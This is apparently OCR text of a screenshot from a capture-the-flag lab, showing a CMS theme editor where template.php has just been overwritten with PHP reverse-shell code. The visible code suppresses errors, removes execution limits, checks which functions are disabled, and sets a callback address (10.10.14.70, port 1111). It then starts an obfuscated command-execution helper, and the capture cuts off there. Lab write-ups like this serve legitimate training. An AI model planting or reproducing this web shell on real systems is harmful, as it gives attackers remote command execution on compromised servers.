 Welcome admin
gettingstarted
Pages Files Theme Backups Plugins
! Support
Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 /*<?php /**/
2 @error_reporting(0);
3 @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
4 $dis=@ini_get('disable_functions');
5 if(!empty($dis)){
6 $dis=preg_replace('/[, ]+/', ',', $dis);
7 $dis=explode(',', $dis);
8 $dis=array_map('trim', $dis);
9 }else{
10 $dis=array();
11 }
12
13 $ipaddr='10.10.14.70';
14 $port=1111;
15
16 if(!function_exists('xtoIsb')){
17 function xtoIsb($c){
18 global $dis;
19
20 if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
21 $c=$c." 2>&1\n";
22 }
23 $lpgqhE='is_callable';
24 $yRLMG='in_array';
25